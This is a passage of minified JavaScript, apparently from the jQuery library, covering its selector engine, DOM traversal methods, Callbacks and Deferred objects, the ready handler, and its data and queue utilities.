0!==t.getElementsByClassName&&v)return t.getElementsByClassName(e)},y=[],m=[],(n.qsa=K.test(p.querySelectorAll))&&(le((function(e){var t;h.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|"+M+")"),e.querySelectorAll("[id~="+x+"-]").length||m.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")})),le((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")}))),(n.matchesSelector=K.test(g=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&le((function(e){n.disconnectedMatch=g.call(e,"*"),g.call(e,"[s!='']:x"),y.push("!=",W)})),m=m.length&&new RegExp(m.join("|")),y=y.length&&new RegExp(y.join("|")),t=K.test(h.compareDocumentPosition),b=t||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},E=t?function(e,t){if(e===t)return d=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==p||e.ownerDocument==w&&b(w,e)?-1:t==p||t.ownerDocument==w&&b(w,t)?1:l?P(l,e)-P(l,t):0:4&r?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!o||!i)return e==p?-1:t==p?1:o?-1:i?1:l?P(l,e)-P(l,t):0;if(o===i)return fe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?fe(a[r],s[r]):a[r]==w?-1:s[r]==w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(f(e),n.matchesSelector&&v&&!A[t+" "]&&(!y||!y.test(t))&&(!m||!m.test(t)))try{var r=g.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){A(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=p&&f(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=p&&f(e);var o=r.attrHandle[t.toLowerCase()],i=o&&_.call(r.attrHandle,t.toLowerCase())?o(e,t,!v):void 0;return void 0!==i?i:n.attributes||!v?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},se.escape=function(e){return(e+"").replace(re,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],o=0,i=0;if(d=!n.detectDuplicates,l=!n.sortStable&&e.slice(0),e.sort(E),d){for(;t=e[i++];)t===e[i]&&(o=r.push(i));for(;o--;)e.splice(r[o],1)}return l=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(r=se.selectors={cacheLength:50,createPseudo:ce,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=j[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"("+H+"|$)"))&&j(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var o=se.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(F," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,u){var c,l,d,f,p,h,v=i!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),g=!u&&!s,b=!1;if(m){if(i){for(;v;){for(f=t;f=f[v];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=v="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&g){for(b=(p=(c=(l=(d=(f=m)[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===k&&c[1])&&c[2],f=p&&m.childNodes[p];f=++p&&f&&f[v]||(b=p=0)||h.pop();)if(1===f.nodeType&&++b&&f===t){l[e]=[k,p,b];break}}else if(g&&(b=p=(c=(l=(d=(f=t)[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===k&&c[1]),!1===b)for(;(f=++p&&f&&f[v]||(b=p=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++b||(g&&((l=(d=f[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]=[k,b]),f!==t)););return(b-=o)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,t){var n,o=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[x]?o(t):o.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var r,i=o(e,t),a=i.length;a--;)e[r=P(e,i[a])]=!(n[r]=i[a])})):function(e){return o(e,0,n)}):o}},pseudos:{not:ce((function(e){var t=[],n=[],r=s(e.replace($,"$1"));return r[x]?ce((function(e,t,n,o){for(var i,a=r(e,null,o,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))})):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}})),lang:ce((function(e){return X.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=v?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ve(!1),disabled:ve(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me((function(){return[0]})),last:me((function(e,t){return[t-1]})),eq:me((function(e,t,n){return[n<0?n+t:n]})),even:me((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:me((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:me((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:me((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function ge(){}function be(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function xe(e,t,n){var r=t.dir,o=t.next,i=o||r,a=n&&"parentNode"===i,s=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,u){var c,l,d,f=[k,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(l=(d=t[x]||(t[x]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=l[i])&&c[0]===k&&c[1]===s)return f[2]=c[2];if(l[i]=f,f[2]=e(t,n,u))return!0}return!1}}function we(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function ke(e,t,n,r,o){for(var i,a=[],s=0,u=e.length,c=null!=t;s<u;s++)(i=e[s])&&(n&&!n(i,r,o)||(a.push(i),c&&t.push(s)));return a}function Ce(e,t,n,r,o,i){return r&&!r[x]&&(r=Ce(r)),o&&!o[x]&&(o=Ce(o,i)),ce((function(i,a,s,u){var c,l,d,f=[],p=[],h=a.length,v=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!i&&t?v:ke(v,f,e,s,u),y=n?o||(i?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r)for(c=ke(y,p),r(c,[],s,u),l=c.length;l--;)(d=c[l])&&(y[p[l]]=!(m[p[l]]=d));if(i){if(o||e){if(o){for(c=[],l=y.length;l--;)(d=y[l])&&c.push(m[l]=d);o(null,y=[],c,u)}for(l=y.length;l--;)(d=y[l])&&(c=o?P(i,d):f[l])>-1&&(i[c]=!(a[c]=d))}}else y=ke(y===a?y.splice(h,y.length):y),o?o(null,a,y,u):L.apply(a,y)}))}function je(e){for(var t,n,o,i=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,l=xe((function(e){return e===t}),s,!0),d=xe((function(e){return P(t,e)>-1}),s,!0),f=[function(e,n,r){var o=!a&&(r||n!==c)||((t=n).nodeType?l(e,n,r):d(e,n,r));return t=null,o}];u<i;u++)if(n=r.relative[e[u].type])f=[xe(we(f),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[x]){for(o=++u;o<i&&!r.relative[e[o].type];o++);return Ce(u>1&&we(f),u>1&&be(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace($,"$1"),n,u<o&&je(e.slice(u,o)),o<i&&je(e=e.slice(o)),o<i&&be(e))}f.push(n)}return we(f)}return ge.prototype=r.filters=r.pseudos,r.setFilters=new ge,a=se.tokenize=function(e,t){var n,o,i,a,s,u,c,l=T[e+" "];if(l)return t?0:l.slice(0);for(s=e,u=[],c=r.preFilter;s;){for(a in n&&!(o=Q.exec(s))||(o&&(s=s.slice(o[0].length)||s),u.push(i=[])),n=!1,(o=B.exec(s))&&(n=o.shift(),i.push({value:n,type:o[0].replace($," ")}),s=s.slice(n.length)),r.filter)!(o=V[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),i.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):T(e,u).slice(0)},s=se.compile=function(e,t){var n,o=[],i=[],s=S[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=je(t[n]))[x]?o.push(s):i.push(s);(s=S(e,function(e,t){var n=t.length>0,o=e.length>0,i=function(i,a,s,u,l){var d,h,m,y=0,g="0",b=i&&[],x=[],w=c,C=i||o&&r.find.TAG("*",l),j=k+=null==w?1:Math.random()||.1,T=C.length;for(l&&(c=a==p||a||l);g!==T&&null!=(d=C[g]);g++){if(o&&d){for(h=0,a||d.ownerDocument==p||(f(d),s=!v);m=e[h++];)if(m(d,a||p,s)){u.push(d);break}l&&(k=j)}n&&((d=!m&&d)&&y--,i&&b.push(d))}if(y+=g,n&&g!==y){for(h=0;m=t[h++];)m(b,x,a,s);if(i){if(y>0)for(;g--;)b[g]||x[g]||(x[g]=q.call(u));x=ke(x)}L.apply(u,x),l&&!i&&x.length>0&&y+t.length>1&&se.uniqueSort(u)}return l&&(k=j,c=w),b};return n?ce(i):i}(i,o))).selector=e}return s},u=se.select=function(e,t,n,o){var i,u,c,l,d,f="function"==typeof e&&e,p=!o&&a(e=f.selector||e);if(n=n||[],1===p.length){if((u=p[0]=p[0].slice(0)).length>2&&"ID"===(c=u[0]).type&&9===t.nodeType&&v&&r.relative[u[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(i=V.needsContext.test(e)?0:u.length;i--&&(c=u[i],!r.relative[l=c.type]);)if((d=r.find[l])&&(o=d(c.matches[0].replace(te,ne),ee.test(u[0].type)&&ye(t.parentNode)||t))){if(u.splice(i,1),!(e=o.length&&be(u)))return L.apply(n,o),n;break}}return(f||s(e,p))(o,t,!v,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},n.sortStable=x.split("").sort(E).join("")===x,n.detectDuplicates=!!d,f(),n.sortDetached=le((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),le((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||de("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&le((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||de("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),le((function(e){return null==e.getAttribute("disabled")}))||de(M,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),se}(n);T.find=A,(T.expr=A.selectors)[":"]=T.expr.pseudos,T.uniqueSort=T.unique=A.uniqueSort,T.text=A.getText,T.isXMLDoc=A.isXML,T.contains=A.contains,T.escapeSelector=A.escape;var E=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;r.push(e)}return r},_=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function q(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return d.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,o[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(L(this,e||[],!1))},not:function(e){return this.pushStack(L(this,e||[],!0))},is:function(e){return!!L(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var O,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||O,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:P.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:x,!0)),D.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=x.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,O=T(x);var M=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return E(e,"parentNode")},parentsUntil:function(e,t,n){return E(e,"parentNode",n)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return E(e,"nextSibling")},prevAll:function(e){return E(e,"previousSibling")},nextUntil:function(e,t,n){return E(e,"nextSibling",n)},prevUntil:function(e,t,n){return E(e,"previousSibling",n)},siblings:function(e){return _((e.parentNode||{}).firstChild,e)},children:function(e){return _(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(q(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=T.filter(r,o)),this.length>1&&(H[e]||T.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}}));var I=/[^\x20\t\r\n\f]+/g;function W(e){return e}function F(e){throw e}function $(e,t,n,r){var o;try{e&&g(o=e.promise)?o.call(e).done(t).fail(n):e&&g(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(I)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,o,i=[],a=[],s=-1,u=function(){for(o=o||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},c={add:function(){return i&&(n&&!t&&(s=i.length-1,a.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&c.has(r)||i.push(r):r&&r.length&&"string"!==C(r)&&t(r)}))}(arguments),n&&!t&&u()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=a=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var o=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,o){var i=0;function s(e,t,r,o){return function(){var u=this,c=arguments,l=function(){var n,l;if(!(e<i)){if((n=r.apply(u,c))===t.promise())throw new TypeError("Thenable self-resolution");l=n&&("object"===a(n)||"function"==typeof n)&&n.then,g(l)?o?l.call(n,s(i,t,W,o),s(i,t,F,o)):(i++,l.call(n,s(i,t,W,o),s(i,t,F,o),s(i,t,W,t.notifyWith))):(r!==W&&(u=void 0,c=[n]),(o||t.resolveWith)(u,c))}},d=o?l:function(){try{l()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,d.stackTrace),e+1>=i&&(r!==F&&(u=void 0,c=[n]),t.rejectWith(u,c))}};e?d():(T.Deferred.getStackHook&&(d.stackTrace=T.Deferred.getStackHook()),n.setTimeout(d))}}return T.Deferred((function(n){t[0][3].add(s(0,n,g(o)?o:W,n.notifyWith)),t[1][3].add(s(0,n,g(e)?e:W)),t[2][3].add(s(0,n,g(r)?r:F))})).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},i={};return T.each(t,(function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=a.fireWith})),o.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),o=u.call(arguments),i=T.Deferred(),a=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?u.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&($(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||g(o[n]&&o[n].then)))return i.then();for(;n--;)$(o[n],a(n),i.reject);return i.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&Q.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var B=T.Deferred();function z(){x.removeEventListener("DOMContentLoaded",z),n.removeEventListener("load",z),T.ready()}T.fn.ready=function(e){return B.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||B.resolveWith(x,[T]))}}),T.ready.then=B.then,"complete"===x.readyState||"loading"!==x.readyState&&!x.documentElement.doScroll?n.setTimeout(T.ready):(x.addEventListener("DOMContentLoaded",z),n.addEventListener("load",z));var U=function e(t,n,r,o,i,a,s){var u=0,c=t.length,l=null==r;if("object"===C(r))for(u in i=!0,r)e(t,n,u,r[u],!0,a,s);else if(void 0!==o&&(i=!0,g(o)||(s=!0),l&&(s?(n.call(t,o),n=null):(l=n,n=function(e,t,n){return l.call(T(e),n)})),n))for(;u<c;u++)n(t[u],r,s?o:o.call(t[u],u,n(t[u],r)));return i?t:l?n.call(t):c?n(t[0],r):a},X=/^-ms-/,V=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function J(e){return e.replace(X,"ms-").replace(V,G)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=T.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[J(t)]=n;else for(r in t)o[J(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][J(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(J):(t=J(t))in r?[t]:t.match(I)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var Z=new K,ee=new K,te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ne=/[A-Z]/g;function re(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ne,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:te.test(e)?JSON.parse(e):e)}(n)}catch(e){}ee.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return ee.hasData(e)||Z.hasData(e)},data:function(e,t,n){return ee.access(e,t,n)},removeData:function(e,t){ee.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,o,i=this[0],s=i&&i.attributes;if(void 0===e){if(this.length&&(o=ee.get(i),1===i.nodeType&&!Z.get(i,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=J(r.slice(5)),re(i,r,o[r]));Z.set(i,"hasDataAttrs",!0)}return o}return"object"===a(e)?this.each((function(){ee.set(this,e)})):U(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=ee.get(i,e))||void 0!==(n=re(i,e))?n:void 0;this.each((function(){ee.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){ee.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Z.get(e,t),n&&(!r||Array.isArray(n)?r=Z.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){var n=T.queue(e,t=t||"fx"),r=n.length,o=n.shift(),i=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:T.Callbacks("once memory").add((function(){Z.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=T.Deferred(),i=this,a=this.length,s=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 